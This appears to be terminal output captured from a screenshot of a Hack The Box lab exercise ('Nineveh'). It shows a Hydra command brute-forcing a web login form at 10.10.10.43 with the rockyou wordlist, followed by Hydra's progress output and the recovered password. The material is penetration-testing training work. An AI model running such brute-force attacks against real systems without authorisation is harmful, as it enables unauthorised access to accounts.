 └─$ hydra 10.10.10.43 -l none -P /usr/share/wordlists/rockyou.txt -e nsr https-f
orm-post "/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect p
assword." -t 10 -o /HTB-boxes/Ninevah/2-enum/http/hydra_https_ip.md
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-06 17:20:
36
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344402 login tries (l:1/p:
14344402), ~1434441 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&
login=Log+In&proc_login=true:Incorrect password.
[STATUS] 225.00 tries/min, 225 tries in 00:01h, 14344177 to do in 1062:32h, 10 a
ctive
[STATUS] 341.00 tries/min, 1023 tries in 00:03h, 14343379 to do in 701:03h, 10 a
ctive
[443][http-post-form] host: 10.10.10.43   login: none   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-06 17:24:
59